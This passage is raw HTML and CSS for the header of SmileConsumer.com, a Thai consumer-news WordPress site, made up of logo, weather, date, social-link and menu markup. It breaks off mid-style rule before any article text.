@media (max-width: 767px)
{
.tdi_12_dad{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_9fa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_9fa" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_9fa{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_9fa{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_9fa .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_9fa .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_0cc" class="tdc-zone"><div class="tdc_zone tdi_15_696  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_696{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_696:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_696:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_696{
position:relative;
}
}

</style>
<div class="tdi_14_0cc_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_0cc_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_cc6" class="tdc-row"><div class="vc_row tdi_17_ab9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_ab9{
                    min-height: 0;
                }.tdi_17_ab9,
				.tdi_17_ab9 .tdc-columns{
				    display: block;
				}.tdi_17_ab9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_ab9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_ab9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_4ca  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_4ca{
                    vertical-align: baseline;
                }.tdi_19_4ca .wpb_wrapper,
				.tdi_19_4ca .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_4ca .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_4ca .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_4ca{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_4ca{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_1a5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_1a5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_1a5{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_1a5{
                    display: inline-block;
                }.tdi_20_1a5 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_1a5 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_1a5 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_dc0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_dc0{
                    vertical-align: baseline;
                }.tdi_22_dc0 .wpb_wrapper,
				.tdi_22_dc0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_dc0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_dc0 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_dc0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_dc0{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_696 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_696" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_696{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_696 .tdb-logo-a,
                .tdi_23_696 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_696 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_696 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_696 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_696 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_696 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23_696 .tdb-logo-text-title{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_696 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_696 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_696 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_696 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_696 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_696 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_caa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_caa{
                    vertical-align: baseline;
                }.tdi_25_caa .wpb_wrapper,
				.tdi_25_caa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_caa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_caa .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_caa{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_caa{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_a65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_a65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_a65{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_a65{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_a65 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_a65 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_ba4" class="tdc-zone"><div class="tdc_zone tdi_28_9c6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_9c6{
                    min-height: 0;
                }.tdi_28_9c6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_9c6:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_9c6{
position:relative;
}

</style>
<div class="tdi_27_ba4_rand_style td-element-style" ><style>
.tdi_27_ba4_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_996" class="tdc-row stretch_row"><div class="vc_row tdi_30_6a6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_6a6{
                    min-height: 0;
                }.tdi_30_6a6,
				.tdi_30_6a6 .tdc-columns{
				    display: block;
				}.tdi_30_6a6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_6a6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_6a6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_6a6{
position:relative;
}

.tdi_30_6a6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_996_rand_style td-element-style" ><style>
.tdi_29_996_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_971  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_971{
                    vertical-align: baseline;
                }.tdi_32_971 .wpb_wrapper,
				.tdi_32_971 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_971 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_971 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_33_4a7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_4a7" >
<style>

/* inline tdc_css att */

.tdi_33_4a7{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_4a7{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_4a7{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_4a7{
                    display: inline-block;
                }.tdi_33_4a7 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_33_4a7 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_33_4a7 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_33_4a7 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">38.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Chiang Mai</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_34_e3c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_e3c" >
<style>

/* inline tdc_css att */

.tdi_34_e3c{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_e3c{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_e3c{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_e3c{
                    display: inline-block;
                }.tdi_34_e3c .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">วันเสาร์, มกราคม 17, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_9cb tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_9cb" >
<style>
/* custom css */
.tdi_35_9cb{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_a6e .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_a6e .tdm-social-item i.td-icon-twitter,
				.tdi_36_a6e .tdm-social-item i.td-icon-linkedin,
				.tdi_36_a6e .tdm-social-item i.td-icon-pinterest,
				.tdi_36_a6e .tdm-social-item i.td-icon-blogger,
				.tdi_36_a6e .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_a6e .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_a6e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_a6e .tdm-social-item i,
				.tds-team-member2 .tdi_36_a6e.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_a6e .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_a6e.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_a6e .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_a6e"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_65e" class="tdc-row"><div class="vc_row tdi_38_66c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_66c{
                    min-height: 0;
                }.tdi_38_66c,
				.tdi_38_66c .tdc-columns{
				    display: block;
				}.tdi_38_66c .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_40_ecd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_ecd{
                    vertical-align: baseline;
                }.tdi_40_ecd .wpb_wrapper,
				.tdi_40_ecd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_ecd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_ecd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_42_a69  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42_a69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_42_a69,
				.tdi_42_a69 .tdc-inner-columns{
				    display: block;
				}.tdi_42_a69 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_42_a69 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_42_a69 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_42_a69.tdc-row-content-vert-center,
                    .tdi_42_a69.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42_a69.tdc-row-content-vert-bottom,
                    .tdi_42_a69.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42_a69.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42_a69.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42_a69{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_42_a69 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_a69{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_44_939  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_939{
                    vertical-align: baseline;
                }.tdi_44_939 .wpb_wrapper,
				.tdi_44_939 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_939 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_939{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44_939{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_939{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_45_b9e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45_b9e" >
<style>
/* custom css */
.tdi_45_b9e .tdb-logo-a,
                .tdi_45_b9e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_45_b9e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_45_b9e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_45_b9e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_45_b9e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_45_b9e .tdb-logo-text-title{
                    display: none;
                
                    font-family:Kanit !important;;
                }.tdi_45_b9e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_45_b9e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_b9e .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_47_db3  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_47_db3{
                    vertical-align: baseline;
                }.tdi_47_db3 .wpb_wrapper,
				.tdi_47_db3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_db3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47_db3{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_db3{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_db3{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_48_c06 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_48_c06{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_48_c06.td-a-rec{
					text-align: center;
				}.tdi_48_c06 .td-element-style{
					z-index: -1;
				}.tdi_48_c06.td-a-rec-img{
				    text-align: right;
				}.tdi_48_c06.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_48_c06.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"></div></div></div></div></div></div><div class="vc_row_inner tdi_50_64d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50_64d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_50_64d,
				.tdi_50_64d .tdc-inner-columns{
				    display: block;
				}.tdi_50_64d .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_52_40a  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52_40a{
                    vertical-align: baseline;
                }.tdi_52_40a .wpb_wrapper,
				.tdi_52_40a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_52_40a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_53_e0a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_e0a"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_53_e0a{
                    display: inline-block;
                }.tdi_53_e0a .tdb-menu > li .tdb-menu-sep,
                .tdi_53_e0a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_e0a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_e0a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_53_e0a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53_e0a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_e0a .tdb-menu .tdb-normal-menu ul,
                .tdi_53_e0a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53_e0a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_e0a .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_53_e0a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_53_e0a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_e0a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_e0a .tdb-menu > li > a,
                .tdi_53_e0a .td-subcat-more{
                    padding: 0 12px;
                }.tdi_53_e0a .tdb-menu > li > a,
                .tdi_53_e0a .td-subcat-more,
                .tdi_53_e0a .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_53_e0a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_53_e0a .tdb-menu > li > a:after,
				.tdi_53_e0a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_53_e0a class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4902"><a href="https://www.smileconsumer.com/"><div class="tdb-menu-item-text">หน้าแรก</div></a></li>
<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5051"><a href="https://www.smileconsumer.com/category/my-home/"><div class="tdb-menu-item-text">บ้านเฮา</div></a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5053"><a href="https://www.smileconsumer.com/category/food/"><div class="tdb-menu-item-text">อาหาร</div></a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5046"><a href="https://www.smileconsumer.com/category/health/"><div class="tdb-menu-item-text">สุขภาพ</div></a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5048"><a href="https://www.smileconsumer.com/category/consumer/"><div class="tdb-menu-item-text">ผู้บริโภค</div></a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5049"><a href="https://www.smileconsumer.com/category/story/"><div class="tdb-menu-item-text">เรื่องราว</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_900 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_900" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_900{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_900 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_900{
